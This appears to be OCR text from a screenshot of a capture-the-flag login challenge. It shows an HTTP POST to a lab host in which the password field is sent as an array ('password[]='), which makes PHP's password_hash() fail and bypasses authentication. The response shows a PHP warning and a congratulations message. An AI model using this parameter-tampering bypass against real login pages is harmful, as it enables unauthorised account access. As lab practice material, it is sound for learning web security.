 1 POST /login.php HTTP/1.1
2 Host: 172.15.18.101:8092
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://172.15.18.101:8092
10 Connection: close
11 Referer: http://172.15.18.101:8092/
12 Upgrade-Insecure-Requests: 1
13
14 user=admin&password[]=&hash=
5 Vary: Accept-Encoding
6 Content-Length: 280
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
:  password_hash() expects parameter 1 to be string, array given in <b>
/var/www/html/login.php
</b>
on line <b>
6
</b>
<br />
12 <br />
<br />
<h2>
Congrats! Now visit <a href="/completedItCongrats453223232.png">this page</a>
to get the challenge completion image!
</h2>